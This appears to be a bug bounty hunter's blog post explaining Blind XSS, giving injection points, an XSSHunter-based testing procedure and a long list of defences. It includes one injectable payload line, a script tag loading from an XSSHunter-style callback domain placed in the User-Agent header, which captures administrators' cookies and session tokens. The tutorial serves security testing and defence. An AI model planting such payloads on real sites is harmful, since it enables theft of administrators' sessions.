A few years back, as I was scrolling through my feed, a post by a bug hunter caught my attention. He had posted a Proof of Concept (PoC) detailing how he discovered Blind XSS in Spotify. This was my introduction to Blind XSS, a variant of Cross-Site Scripting (XSS) I hadn’t encountered before. Intrigued and eager to learn more, I dove into researching this vulnerability. In this blog post, I’ll share what I’ve learned about Blind XSS, its workings, and how to protect against it.
What is Cross-Site Scripting (XSS)?
Cross-Site Scripting (XSS) is a type of web application vulnerability that allows attackers to inject malicious scripts into web pages viewed by other users. This vulnerability is particularly dangerous because it can lead to website defacement, user redirection to malicious sites, and bypassing access controls. Despite advancements in web security, XSS remains a significant threat vector, as evidenced by its continued presence in the OWASP Top 10 list.
Types of Cross-Site Scripting
There are primarily five types of XSS:
- Persistent or Stored XSS: The most dangerous form, where the injected script is stored on the target server (e.g., in a database) and executed when a user accesses the affected content.
- Reflected or Non-Persistent XSS: Occurs when the injected script is reflected off a web server, typically via a search result or error message.
- DOM-Based XSS: Arises from the client-side script modifying the DOM in an unsafe way.
- Self XSS: Relies on social engineering to trick a user into executing malicious script in their own browser.
- Mutated XSS: Extremely hard to patch, this form involves the browser interpreting and executing an unintended script.
Impact of Cross-Site Scripting
XSS vulnerabilities can have severe consequences, including:
- Data Theft: Attackers can steal sensitive information such as cookies, session tokens, and personal data.
- Account Hijacking: By exploiting XSS, attackers can take control of user accounts.
- Phishing: Malicious scripts can be used to create convincing phishing pages, tricking users into divulging confidential information.
- Service Disruption: XSS can be used to deface websites, rendering services unusable and damaging reputation.
How XSS Impacted Applications from 2010-2020
Between 2010 and 2020, numerous high-profile XSS attacks demonstrated the vulnerability’s potential for widespread impact. Websites like Yahoo, eBay, and even government portals were compromised, leading to significant data breaches and financial losses. The persistence of XSS in the wild during this period underscored the importance of robust web security measures.
Introducing Blind XSS
Blind Cross-Site Scripting (BXSS) is a variant of Stored XSS. In BXSS, the attacker’s input is saved by the server and later executed in the context of an application used by the site’s team members or administrators. The key difference here is that the attacker does not immediately see the result of their payload execution, hence the term “blind.”
Concept of Blind XSS
In BXSS, attackers inject their payloads into web pages that save the data into a database, such as contact forms or logs. They then wait for a server-side user, like a team member managing the database, to trigger the script. This method is particularly insidious because it targets the administrative backend, making detection and mitigation more challenging.
Tools Available for Blind XSS
Several tools are available for finding and exploiting Blind XSS:
- XSSHunter: A popular tool for identifying and tracking BXSS payloads.
- Burp Collaborator: An extension of the Burp Suite, useful for various injection attacks.
- KnoXSS: Another effective tool for detecting XSS vulnerabilities.
- bXSS Hunter: A specialized tool for BXSS exploits.
How to Test for Blind XSS
Testing for Blind XSS involves injecting payloads into various fields that are likely to be stored and later accessed by server-side users. Here are ten common injection points:
- User-Agent Header: Modify the User-Agent string to include a BXSS payload.
- Referer/Origin Header: Inject payloads into these headers.
- Cookies: Manipulate cookie values to include BXSS scripts.
- Form Fields: Submit forms with payloads in fields such as name, feedback, comments, etc.
- Feedback Sections: Inject payloads into customer feedback or support request forms.
- Contact Forms: Add BXSS scripts to contact forms on the website.
- Search Boxes: Inject payloads into search query fields.
- Registration Forms: Use BXSS scripts in registration or signup forms.
- Profile Update Fields: Add payloads when updating user profiles or settings.
- Chat/Message Boxes: Inject scripts into chat or message inputs.
Step-by-Step Testing Process
- Identify Injection Points: Locate potential injection points in the web application, such as forms, headers, and cookies.
- Set Up XSSHunter: Clone the XSSHunter-Express repository and set it up using Docker. Follow the instructions provided in the XSSHunter-Express GitHub repository.
- Generate Payloads: Use XSSHunter to generate BXSS payloads. These payloads are designed to bypass web application firewalls (WAFs) and other filtering mechanisms.
- Inject Payloads: Insert the generated payloads into the identified injection points. For example, replace the User-Agent string with:
"><script src=https://your-xsshunter-domain.xss.ht></script>
- Monitor for Execution: Wait for the server-side user or admin to trigger the payload. This might take some time, as it depends on when the backend team accesses the stored data.
- Check XSSHunter Logs: Monitor the XSSHunter logs for any triggered payloads. Once a payload is executed, XSSHunter will log the interaction, providing details about the execution environment.
- Analyze the Impact: Review the captured data to understand the impact of the BXSS exploit. This data can include cookies, session tokens, and other sensitive information.
- Report the Vulnerability: If you’re participating in a bug bounty program, document your findings and report the vulnerability to the appropriate platform or organization.
Impact of Blind XSS Compared to Other XSS
Blind XSS is particularly dangerous because it targets the administrative interfaces and backend systems, which often have higher privileges and access to sensitive data. Unlike other XSS types, where the attacker sees immediate results, BXSS requires patience and persistence but can yield more significant and impactful results due to its targeting of high-value areas.
Remediation: Preventing Blind XSS Attacks
Preventing Blind XSS attacks requires a combination of secure coding practices, robust input validation, and effective use of security tools. Here are several key strategies for mitigating the risk of Blind XSS:
1. Input Validation and Sanitization
Server-Side Validation: Ensure all user inputs are validated on the server side before processing or storing them. Use a whitelist approach, allowing only expected input formats and rejecting anything else.
Sanitize Inputs: Strip or encode any potentially harmful characters from user inputs. Libraries such as OWASP’s Java Encoder can help encode output correctly to prevent script injection.
HTML Escaping: Escape HTML characters in user inputs before displaying them on web pages. This prevents the browser from interpreting any input as code.
2. Content Security Policy (CSP)
Implement CSP: A robust Content Security Policy can help mitigate the impact of XSS attacks by restricting the sources from which scripts can be executed. Configure CSP headers to allow only trusted sources.
3. Secure Development Practices
Use Security Libraries: Leverage existing security libraries and frameworks that provide built-in protection against XSS. For example, use frameworks like React or Angular, which automatically escape HTML by default.
Regular Security Audits: Conduct regular security audits and code reviews to identify and address potential XSS vulnerabilities.
4. Output Encoding
Contextual Output Encoding: Ensure that all data output is appropriately encoded based on the context in which it is used (HTML, JavaScript, URL, etc.). This helps prevent injection of malicious scripts.
5. Web Application Firewalls (WAF)
Deploy WAF: Use a Web Application Firewall to detect and block malicious requests. WAFs can provide an additional layer of defense by filtering out potentially harmful traffic.
6. Security Headers
Set Security Headers: Configure HTTP security headers such as X-Content-Type-Options, X-XSS-Protection, and Strict-Transport-Security to enhance your web application’s security posture.
7. Regular Patching and Updates
Keep Software Up-to-Date: Regularly update your web server, database, and any third-party libraries or frameworks to the latest versions to ensure known vulnerabilities are patched.
8. User Education and Awareness
Train Developers: Educate your development team about the risks of XSS and the importance of secure coding practices. Regular training sessions can help maintain awareness and understanding of security best practices.
9. Monitoring and Logging
Monitor for Anomalies: Implement monitoring and logging to detect unusual activity that may indicate an attempted XSS attack. Use tools to alert administrators to potential security incidents.
10. Automated Security Testing
Integrate Security Testing: Include automated security testing tools in your development pipeline. Tools like OWASP ZAP and Burp Suite can help identify and mitigate XSS vulnerabilities early in the development process.
Example Code for Input Sanitization
Here’s a simple example of input sanitization in Python:
import htmldef sanitize_input(user_input):
return html.escape(user_input)# Example usage
user_input = "<script>alert('XSS')</script>"
safe_input = sanitize_input(user_input)
print(safe_input)Conclusion and Thank You
Blind XSS represents a sophisticated and stealthy approach to exploiting web applications. Understanding its mechanics, impact, and testing methodologies is crucial for developing effective defenses. By staying informed and vigilant, we can protect our applications and users from the ever-evolving landscape of web vulnerabilities.
Thank you for reading. I hope this post has provided valuable insights into Blind XSS and its implications. Stay safe and secure!



